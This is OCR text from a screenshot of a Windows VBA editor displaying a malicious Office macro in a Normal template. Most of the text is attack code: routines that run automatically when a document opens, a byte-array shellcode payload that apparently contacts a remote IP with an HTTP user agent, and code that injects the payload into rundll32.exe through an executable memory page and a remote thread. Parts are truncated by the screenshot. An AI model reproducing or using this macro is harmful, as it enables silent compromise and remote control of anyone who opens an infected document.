 Windows 10 x64
Microsoft Visual Basic for Applications - Normal
文件(F) 编辑(E) 视图(V) 插入(I) 格式(O) 调试(D) 运行(R) 工具(T) 外接程序(A) 窗口(W) 帮助(H)
行 71, 列 26
工程 - Norm
Normal
Microsoft
ThisDocu
模块
NewMacro
Project (
属性 - NewM
NewMa 模块
按字母序
(名称) NewMac
Normal - NewMacros (代码)
(通用) Auto_Open
115, 101, 114, 45, 65, 103, 101, 110, 116, 58, 32, 77, 111, 122, 105, 108, 108, 97, 47, 53, 46, 48, 32, 40, 99, 111, 109,
32, 57, 46, 48, 59, 32, 87, 105, 110, 100, 111, 119, 115, 32, 78, 84, 32, 54, 46, 49, 59, 32, 84, 114, 105, 100, 101, 110,
87, 83, 69, 82, 65, 13, 10, 0, -43, 123, 46, 84, 55, -101, 108, -89, 125, -85, -77, -46, -102, 113, 39, -33, 19, -56, 18,
20, -79, -98, 46, 55, -47, -57, -121, 3, -30, 14, 127, 24, -21, 89, 68, 33, -105, -34, -55, -109, -117, -27, 73, -35, 110,
24, 53, 86, -28, 63, 77, 95, -27, -55, 36, -39, -15, -123, -51, -92, 105, 95, -111, -113, -9, -86, 17, -114, -64, -96, 1,
64, -119, 119, 60, 30, -8, -71, 3, -92, -60, -84, -107, -26, 55, -58, -96, 51, 19, -67, 25, -39, 35, -103, 1, -17, 12, -71,
-78, -81, 87, 92, 71, 61, -64, -40, 64, -109, -47, -95, 115, -23, 78, -44, -30, 83, 124, -108, 23, 109, -68, -45, -61, 118,
13, 107, 24, 68, 2, -104, -11, 90, -111, -127, 39, 9, -27, 16, -56, 60, -26, -80, -110, -75, -78, 37, 0, 104, -16, -75, -94,
64, 0, 87, 104, 88, -92, 83, -27, -1, -43, -109, -71, 0, 0, 0, 0, 1, -39, 81, 83, -119, -25, 87, 104, 0, 32, 0, 0, 83, 86,
-58, -117, 7, 1, -61, -123, -64, 117, -27, 88, -61, -24, -119, -3, -1, -1, 49, 50, 49, 46, 51, 54, 46, 49, 53, 48, 46, 49,
If Len(Environ("ProgramW6432")) > 0 Then
sProc = Environ("windir") & "\\SysWOW64\\rundll32.exe"
Else
sProc = Environ("windir") & "\\System32\\rundll32.exe"
End If
res = RunStuff(sNull, sProc, ByVal 0&, ByVal 0&, ByVal 1&, ByVal 4&, ByVal 0&, sNull, sInfo, pInfo)
rwxpage = AllocStuff(pInfo.hProcess, 0, UBound(myArray), &H1000, &H40)
For offset = LBound(myArray) To UBound(myArray)
myByte = myArray(offset)
res = WriteStuff(pInfo.hProcess, rwxpage + offset, myByte, 1, ByVal 0&)
Next offset
res = CreateStuff(pInfo.hProcess, 0, 0, rwxpage, 0, 0, 0)
End Sub
Sub AutoOpen()
Auto_Open
End Sub
Sub Workbook_Open()
Auto_Open
End Sub
激活 Windows
在这里输入你要搜索的内容
英
20:13
2020/7/28
3